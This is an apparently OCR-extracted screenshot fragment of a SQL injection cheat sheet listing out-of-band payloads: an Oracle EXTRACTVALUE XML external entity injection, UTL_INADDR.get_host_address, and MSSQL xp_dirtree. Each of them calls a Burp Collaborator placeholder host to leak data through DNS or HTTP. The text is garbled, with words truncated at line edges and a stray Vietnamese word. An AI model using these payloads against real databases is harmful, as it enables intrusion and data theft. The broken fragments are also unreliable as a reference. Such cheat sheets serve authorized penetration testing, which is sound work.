
p syntax
EXTRACTVALUE(xmltype('<?xml version="1.0"
="UTF-8"?><!DOCTYPE root [ <!ENTITY %
YSTEM "http://BURP-COLLABORATOR-
hoặc
N/"> %remote;]>'),'/l') FROM dual
UTL_INADDR.get_host_address('BURP-
ATOR-SUBDOMAIN')
ster..xp_dirtree '//BURP-COLLABORATOR-
N/a'